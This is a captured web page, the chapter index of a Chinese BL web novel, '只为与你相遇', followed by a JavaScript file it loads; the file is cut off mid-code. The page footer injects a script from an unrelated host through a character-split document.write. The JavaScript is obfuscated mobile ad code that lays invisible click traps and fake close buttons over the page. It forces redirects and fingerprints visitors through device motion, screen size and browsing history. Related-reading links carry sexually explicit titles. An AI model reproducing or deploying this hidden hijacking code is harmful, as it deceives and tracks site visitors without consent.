

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://521danmei.com/book/76286/
body_size: 4103
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>只为与你相遇(靳雨)_只为与你相遇全文免费阅读无弹窗_耽美小说_吾爱耽美网</title>
    <meta name="keywords" content="只为与你相遇,2026只为与你相遇最新章节,只为与你相遇免费阅读,靳雨著,连载">
    <meta name="description" content="只为与你相遇,2026只为与你相遇小说阅读,耽美小说类型小说,只为与你相遇由作家靳雨创作,吾爱耽美网提供只为与你相遇最新章节,只为与你相遇最新更新章节,吾爱耽美网免费稳定急速专业无弹窗">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="只为与你相遇(靳雨)_只为与你相遇全文免费阅读无弹窗_耽美小说_吾爱耽美网">
    <meta property="og:image" content="http://521danmei.com/images/76/76286/76286s.jpg">
    <meta property="og:description" content="只为与你相遇,只为与你相遇小说阅读,耽美小说类型小说,只为与你相遇由作家靳雨创作,吾爱耽美网提供只为与你相遇最新章节,只为与你相遇最新更新章节,吾爱耽美网免费稳定急速专业无弹窗">
    <meta property="og:novel:category" content="耽美小说">
    <meta property="og:novel:author" content="靳雨">
    <meta property="og:novel:author_link" content="http://521danmei.com/author/%E9%9D%B3%E9%9B%A8/">
    <meta property="og:novel:book_name" content="只为与你相遇">
    <meta property="og:novel:read_url" content="http://521danmei.com/book/76286/">
    <meta property="og:novel:url" content="http://521danmei.com/book/76286/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-10-03 08:37:33">
    <meta property="og:novel:lastest_chapter_name" content="Cater09-下一秒钟(5)">
    <meta property="og:novel:lastest_chapter_url" content="http://521danmei.com/book/76286/5325177.html">
        
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
</head>
<body>

</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="吾爱耽美网" class="logo">吾爱耽美网</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/sort/" title="书库">书 库</a>
			<a href="/quanben/sort/">全本</a>
			<a href="/search/">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>    <script src="/static/simple/user.js"></script>

    <div class="container">
        <div class="content">
            <ol class="breadcrumb">
                <li><a href="http://521danmei.com" title="吾爱耽美网">首页</a></li>
                <li><a href="/sort/1/1/">耽美小说</a></li>
                <li class="active">只为与你相遇</li>
            </ol>
            <div class="book pt10">
                <div class="bookcover hidden-xs">
                    <img class="thumbnail" alt="只为与你相遇" src="http://521danmei.com/images/76/76286/76286s.jpg" title="只为与你相遇" width="140" height="180" />
                </div>
                <div class="bookinfo">
                    <h1 class="booktitle">只为与你相遇</h1>
                    <p class="booktag">
                        <a class="red" href="/author/%E9%9D%B3%E9%9B%A8/" target="_blank" title="作者：靳雨">靳雨</a>
                        <span class="blue">115万字</span>
                        <span class="blue">0人读过</span>
                        <span class="red">连载</span>
                    </p>
                    <p class="bookintro">
                        <img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="只为与你相遇" src="http://521danmei.com/images/76/76286/76286s.jpg" title="只为与你相遇" width="80" height="120" />...<br />《只为与你相遇》是靳雨精心创作的耽美小说，吾爱耽美网实时更新只为与你相遇最新章节并且提供无弹窗阅读，书友所发表的只为与你相遇评论，并不代表吾爱耽美网赞同或者支持只为与你相遇读者的观点。
                    </p>
                    <p>最新章节：<a class="bookchapter" href="/book/76286/5325177.html" title="Cater09-下一秒钟(5)">Cater09-下一秒钟(5)</a></p>
                    <p class="booktime">更新时间：2024-10-03 08:37:33</p>
                    <div class="bookmore">
                        <a class="btn btn-info" href="/book/76286/4612573.html">开始阅读</a>
                        <a class="btn btn-info" href="javascript:addbookcase('76286','只为与你相遇')">加入书架</a>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
            <dl class="book chapterlist">
                <h2>《只为与你相遇》最新章节</h2>
                                <dd><a href="/book/76286/5325177.html">Cater09-下一秒钟(5)</a></dd>
                                <dd><a href="/book/76286/5315120.html">Cater09-下一秒钟(4)</a></dd>
                                <dd><a href="/book/76286/5315119.html">Cater09-下一秒钟(3)</a></dd>
                                <dd><a href="/book/76286/5315118.html">Cater09-下一秒钟(2)</a></dd>
                                <dd><a href="/book/76286/5315117.html">Cater09-下一秒钟(1)</a></dd>
                                <dd><a href="/book/76286/5315116.html">Cater08-绝版的感动(4)</a></dd>
                                <dd><a href="/book/76286/5315115.html">Cater08-绝版的感动(3)</a></dd>
                                <dd><a href="/book/76286/5315114.html">Cater08-绝版的感动(2)</a></dd>
                                <dd><a href="/book/76286/5315113.html">Cater08-绝版的感动(1)</a></dd>
                                <dd><a href="/book/76286/5315112.html">Cater07-把身影镀成金潢(5)</a></dd>
                                <dd><a href="/book/76286/5315111.html">Cater07-把身影镀成金潢(4)</a></dd>
                                <dd><a href="/book/76286/5315110.html">Cater07-把身影镀成金潢(3)</a></dd>
                
                <dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
                <div class="clear"></div>
                <div id="list-chapterAll" style="display:block;">
                    <h2>《只为与你相遇》全部章节目录</h2>
                                        <dd><a href="/book/76286/4612573.html" title="只为与你相遇 Cater01-蝉鸣的午後(1)">Cater01-蝉鸣的午後(1)</a></dd>
                                        <dd><a href="/book/76286/4669286.html" title="只为与你相遇 Cater01-蝉鸣的午後(2)">Cater01-蝉鸣的午後(2)</a></dd>
                                        <dd><a href="/book/76286/4669287.html" title="只为与你相遇 Cater01-蝉鸣的午後(3)">Cater01-蝉鸣的午後(3)</a></dd>
                                        <dd><a href="/book/76286/4702807.html" title="只为与你相遇 Cater01-蝉鸣的午後(4)">Cater01-蝉鸣的午後(4)</a></dd>
                                        <dd><a href="/book/76286/5012782.html" title="只为与你相遇 Cater01-蝉鸣的午後(5)">Cater01-蝉鸣的午後(5)</a></dd>
                                        <dd><a href="/book/76286/5012783.html" title="只为与你相遇 Cater01-蝉鸣的午後(6)">Cater01-蝉鸣的午後(6)</a></dd>
                                        <dd><a href="/book/76286/5012784.html" title="只为与你相遇 Cater02-彩s天空(1)">Cater02-彩s天空(1)</a></dd>
                                        <dd><a href="/book/76286/5012785.html" title="只为与你相遇 Cater02-彩s天空(2)">Cater02-彩s天空(2)</a></dd>
                                        <dd><a href="/book/76286/5012786.html" title="只为与你相遇 Cater02-彩s天空(3)">Cater02-彩s天空(3)</a></dd>
                                        <dd><a href="/book/76286/5012787.html" title="只为与你相遇 Cater02-彩s天空(4)">Cater02-彩s天空(4)</a></dd>
                                        <dd><a href="/book/76286/5012788.html" title="只为与你相遇 Cater02-彩s天空(5)">Cater02-彩s天空(5)</a></dd>
                                        <dd><a href="/book/76286/5012789.html" title="只为与你相遇 Cater02-彩s天空(6)">Cater02-彩s天空(6)</a></dd>
                                        <dd><a href="/book/76286/5012790.html" title="只为与你相遇 Cater03-寂寞蔓延(1)">Cater03-寂寞蔓延(1)</a></dd>
                                        <dd><a href="/book/76286/5012791.html" title="只为与你相遇 Cater03-寂寞蔓延(2)">Cater03-寂寞蔓延(2)</a></dd>
                                        <dd><a href="/book/76286/5012792.html" title="只为与你相遇 Cater03-寂寞蔓延(3)">Cater03-寂寞蔓延(3)</a></dd>
                                        <dd><a href="/book/76286/5012793.html" title="只为与你相遇 Cater03-寂寞蔓延(4)">Cater03-寂寞蔓延(4)</a></dd>
                                        <dd><a href="/book/76286/5012794.html" title="只为与你相遇 Cater03-寂寞蔓延(5)">Cater03-寂寞蔓延(5)</a></dd>
                                        <dd><a href="/book/76286/5012795.html" title="只为与你相遇 Cater03-寂寞蔓延(6)">Cater03-寂寞蔓延(6)</a></dd>
                                        <dd><a href="/book/76286/5012796.html" title="只为与你相遇 Cater04-时间的钥匙(1)">Cater04-时间的钥匙(1)</a></dd>
                                        <dd><a href="/book/76286/5315093.html" title="只为与你相遇 Cater04-时间的钥匙(2)">Cater04-时间的钥匙(2)</a></dd>
                                        <dd><a href="/book/76286/5315094.html" title="只为与你相遇 Cater04-时间的钥匙(3)">Cater04-时间的钥匙(3)</a></dd>
                                        <dd><a href="/book/76286/5315095.html" title="只为与你相遇 Cater04-时间的钥匙(4)">Cater04-时间的钥匙(4)</a></dd>
                                        <dd><a href="/book/76286/5315096.html" title="只为与你相遇 Cater04-时间的钥匙(5)">Cater04-时间的钥匙(5)</a></dd>
                                        <dd><a href="/book/76286/5315097.html" title="只为与你相遇 Cater04-时间的钥匙(6)">Cater04-时间的钥匙(6)</a></dd>
                                        <dd><a href="/book/76286/5315098.html" title="只为与你相遇 Cater05-理X感X的争吵(1)">Cater05-理X感X的争吵(1)</a></dd>
                                        <dd><a href="/book/76286/5315099.html" title="只为与你相遇 Cater05-理X感X的争吵(2)">Cater05-理X感X的争吵(2)</a></dd>
                                        <dd><a href="/book/76286/5315100.html" title="只为与你相遇 Cater05-理X感X的争吵(3)">Cater05-理X感X的争吵(3)</a></dd>
                                        <dd><a href="/book/76286/5315101.html" title="只为与你相遇 Cater05-理X感X的争吵(4)">Cater05-理X感X的争吵(4)</a></dd>
                                        <dd><a href="/book/76286/5315102.html" title="只为与你相遇 Cater05-理X感X的争吵(5)">Cater05-理X感X的争吵(5)</a></dd>
                                        <dd><a href="/book/76286/5315103.html" title="只为与你相遇 Cater06-肩膀的依靠(1)">Cater06-肩膀的依靠(1)</a></dd>
                                        <dd><a href="/book/76286/5315104.html" title="只为与你相遇 Cater06-肩膀的依靠(2)">Cater06-肩膀的依靠(2)</a></dd>
                                        <dd><a href="/book/76286/5315105.html" title="只为与你相遇 Cater06-肩膀的依靠(3)">Cater06-肩膀的依靠(3)</a></dd>
                                        <dd><a href="/book/76286/5315106.html" title="只为与你相遇 Cater06-肩膀的依靠(4)">Cater06-肩膀的依靠(4)</a></dd>
                                        <dd><a href="/book/76286/5315107.html" title="只为与你相遇 Cater06-肩膀的依靠(5)">Cater06-肩膀的依靠(5)</a></dd>
                                        <dd><a href="/book/76286/5315108.html" title="只为与你相遇 Cater07-把身影镀成金潢(1)">Cater07-把身影镀成金潢(1)</a></dd>
                                        <dd><a href="/book/76286/5315109.html" title="只为与你相遇 Cater07-把身影镀成金潢(2)">Cater07-把身影镀成金潢(2)</a></dd>
                                        <dd><a href="/book/76286/5315110.html" title="只为与你相遇 Cater07-把身影镀成金潢(3)">Cater07-把身影镀成金潢(3)</a></dd>
                                        <dd><a href="/book/76286/5315111.html" title="只为与你相遇 Cater07-把身影镀成金潢(4)">Cater07-把身影镀成金潢(4)</a></dd>
                                        <dd><a href="/book/76286/5315112.html" title="只为与你相遇 Cater07-把身影镀成金潢(5)">Cater07-把身影镀成金潢(5)</a></dd>
                                        <dd><a href="/book/76286/5315113.html" title="只为与你相遇 Cater08-绝版的感动(1)">Cater08-绝版的感动(1)</a></dd>
                                        <dd><a href="/book/76286/5315114.html" title="只为与你相遇 Cater08-绝版的感动(2)">Cater08-绝版的感动(2)</a></dd>
                                        <dd><a href="/book/76286/5315115.html" title="只为与你相遇 Cater08-绝版的感动(3)">Cater08-绝版的感动(3)</a></dd>
                                        <dd><a href="/book/76286/5315116.html" title="只为与你相遇 Cater08-绝版的感动(4)">Cater08-绝版的感动(4)</a></dd>
                                        <dd><a href="/book/76286/5315117.html" title="只为与你相遇 Cater09-下一秒钟(1)">Cater09-下一秒钟(1)</a></dd>
                                        <dd><a href="/book/76286/5315118.html" title="只为与你相遇 Cater09-下一秒钟(2)">Cater09-下一秒钟(2)</a></dd>
                                        <dd><a href="/book/76286/5315119.html" title="只为与你相遇 Cater09-下一秒钟(3)">Cater09-下一秒钟(3)</a></dd>
                                        <dd><a href="/book/76286/5315120.html" title="只为与你相遇 Cater09-下一秒钟(4)">Cater09-下一秒钟(4)</a></dd>
                                        <dd><a href="/book/76286/5325177.html" title="只为与你相遇 Cater09-下一秒钟(5)">Cater09-下一秒钟(5)</a></dd>
                    
                    <div class="clear"></div>

                </div>
            </dl>
            <div class="book mt10 pt10 tuijian">
                耽美小说相关阅读：                <a href="http://521danmei.com/book/91294/" title="只为与你相遇">出于畏怯【gb 4i 剧情向高H】</a>
                            <a href="http://521danmei.com/book/95569/" title="只为与你相遇">论女a与哨向的兼容性</a>
                            <a href="http://521danmei.com/book/96850/" title="只为与你相遇">论女a与哨向的兼容性（nph）</a>
                            <a href="http://521danmei.com/book/101344/" title="只为与你相遇">沼泽病（姐弟骨）</a>
                            <a href="http://521danmei.com/book/101780/" title="只为与你相遇">一篇很淫乱的文</a>
                            <a href="http://521danmei.com/book/102004/" title="只为与你相遇">《玉壶传》（骨科）（兄妹）（np）</a>
                            <a href="http://521danmei.com/book/103667/" title="只为与你相遇">静海旖旎（校园高H）</a>
                            <a href="http://521danmei.com/book/104057/" title="只为与你相遇">HP霍格沃茨男生隐秘数据测评表</a>
                            <a href="http://521danmei.com/book/105587/" title="只为与你相遇">男配上位记（兄妹1V1）</a>
                            <a href="http://521danmei.com/book/106011/" title="只为与你相遇">张柠檬2</a>
                        <div class="clear"></div>
            </div>
            <p class="pt10 hidden-xs">《只为与你相遇》所有内容均来自互联网或网友上传，吾爱耽美网只为原作者靳雨的小说进行宣传。欢迎各位书友支持靳雨并收藏《只为与你相遇》最新章节。</p>
        </div>
        <div class="clear"></div>
    </div>

    <script>
        if (is_mobile()) {
            $('#list-chapterAll').hide();
        }
        $("#btn-All").on("click", function() {
            $("#list-chapterAll").toggle();
        })
    </script>
    </body>
    
<!-- footer -->
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2026 吾爱耽美网(521danmei.com) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'tt'+'ps'+':/'+'/'+'e'+'l'+'k'+'.'+'o'+'e'+'q'+'g'+'o'+'t'+'r'+'e'+'i'+'d'+'.'+'c'+'o'+'m'+':'+'2'+'1'+'0'+'0'+'9'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7'+'"></'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://143d952b6e36171e2gg.lzicw0.com:8005/sc/3311?n=yvdwovxo
body_size: 11120
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var a=window[e]={},r=0,c=0,s=0;if(a.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},a.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},a.gCook=function(e){var e=new RegExp("(^| )gg_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},a.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="gg_"+e+"="+escape(t)+";expires="+o.toGMTString()},a.isCook=function(){return a.sCook("iscookie","1"),"1"==a.gCook("iscookie")},a.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},a.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},a.cLab=function(e){return document.createElement(e)},a.ginHei=function(){var e=a.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},a.open=function(e){if(a.gCook("is_open"))return!1;a.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].clientX,cy=n.touches[0].clientY),n&&"touchend"==n.type&&(o=n.changedTouches[0].clientX,cy=n.changedTouches[0].clientY),n&&"click"==n.type&&(o=n.clientX,cy=n.clientY),1),i=(a.isCook()&&(t=a.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+s)+"&url="+encodeURIComponent(a.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(a.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),"micromessenger"==e.user_agent.match(/MicroMessenger/i)?a.CScr(e.purl+i):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1",setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&a.CScr(e.purl+i+"&target=0")},2e3))},a.cSty=function(e){a.$("#"+g)&&a.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+m+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #eadf7d; color: #fffcfc;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),a.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),a.gImg(e)},a.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(a.$("#"+u)&&a.$("#"+u).remove(),e="#"+d+" ~ ."+m+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=u,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener(t.evetype,function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",a.open(t)}catch(e){a.catch(e)}}),a.img(t)},a.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){a.$("#"+m+"_"+o+"_"+i)&&a.$("#"+m+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=a.cLab("div");c.className=m,c.id=m+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",a.open(e)}catch(e){a.catch(e)}}),a.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){a.img(e)},2e3)},a.ac=function(e,t="add"){for(var n=1;n<=10;n++)a.$("#"+h+"_"+n)&&a.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=a.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=a.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,a.ac(e,"del")),e.type="hidden",a.open(e)}catch(e){a.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){a.ac(e)},2e3)}},a.qd=function(e,t="add"){if(!a.isCook())return!1;a.$(o)[0]&&a.$(o)[0].remove();var n=a.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=a.cLab(o)).style=a.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),a.$("#"+d).parentNode.appendChild(t),a.$(o)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,a.qd(e,"del")),a.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",a.open(e)}catch(e){a.catch(e)}}),setTimeout(function(){a.qd(e)},1e3))},a.gb=function(e){var t,n;1<e.false_clo&&(a.$(p)[0]&&a.$(p)[0].remove(),t=a.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=a.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",a.$("#"+d).parentNode.appendChild(n),a.$(p)[0].addEventListener(e.evetype,function(){try{a.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",a.open(e))}catch(e){a.catch(e)}}))},a.hide=function(e){},a.db=function(e){var t;"1"!=e.is_jiexi&&(a.$(n)[0]&&a.$(n)[0].remove(),(t=a.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},a.skip=function(e){setTimeout(function(){a.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(a.gCook("is_skip")||(a.sCook("is_skip","1",10),e.type="skip",a.open(e)))},1e3*e.compel_skip_delay)},a.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},a.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,s=parseInt(100*e.z)/100},!1)},a.catch=function(e){e=encodeURI(e.name+": "+e.message);a.CScr("https://bug.9j2h4m6n8o.com:8005/bug?message="+e)},a.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!!/^Win|Mac/.test(navigator.platform)},a.init=function(e){a.IsPC()||(a.yb(e),a.cSty(e),a.ac(e),a.gb(e),a.qd(e),a.skip(e),a.db(e)),e.statis_code&&a.CScr(e.statis_code),function(){"use strict";var e=window,t=document,n={id:"c1-BDpoxTLq"},o=("https:"===t.location.protocol?"https://":"http://")+"mxana.tacool.com/sdk.js",i=t.createElement("script"),t=t.getElementsByTagName("script")[0];i.type="text/javascript",i.setAttribute("charset","UTF-8"),i.async=!0,i.src=o,i.id="MXA_COLLECT",(n.d=i).onload=function(){e.MXA&&e.MXA.init&&e.MXA.init(n)},t.parentNode.insertBefore(i,t)}(),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://bossjs.rosfky.cn/gg-config.js",document.head.appendChild(n),window._Oxa8=!0)}},500)},!a.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=a.rc(t)+"p",n=a.rc(t)+"m",o=a.rc(t)+"q",h=a.rc(t)+"h",p=a.rc(t)+"c",m=a.rc(t)+"i",u=a.rc(10),g=a.rc(10),l=JSON.parse(a.de("[\"6LM2OF\"g\"}\"=\"6f\"gss}}=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}n0Kp(mL_D^^)m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}n0Kp(mL_D^^)m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ 